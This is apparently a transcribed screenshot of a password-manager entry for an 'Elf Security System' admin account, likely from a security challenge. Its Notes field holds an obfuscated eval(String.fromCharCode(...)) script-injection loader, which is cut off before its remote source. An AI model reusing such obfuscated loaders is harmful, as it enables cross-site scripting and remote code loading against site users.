 Edit Entry
Edit Entry
You're editing an existing entry.
Entry Advanced Properties Auto-Type History
Title: Elf Security System Icon:
User name: superelfadmin
Password: ●●●●●●●●●●● ●●●
Repeat: ●●●●●●●●●●●
Quality: 22 bits 11 ch.
URL:
Notes: eval(String.fromCharCode(118, 97, 114, 32, 115, 111, 109, 101, 115, 116,
114, 105, 110, 103, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116,
46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39,
115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 116, 121, 112, 101, 32, 61, 32, 39, 116,
101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59,
32, 115, 111, 109, 101, 115, 116, 114, 105, 110, 103, 46, 97, 115, 121,
110, 99, 32, 61, 32, 116, 114, 117, 101, 59, 115, 111, 109, 101, 115,
116, 114, 105, 110, 103, 46, 115, 114, 99, 32, 61, 32, 83, 116, 114, 105,
110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101,
Expires: 7/23/2022 12:00:00 AM
Tools OK Cancel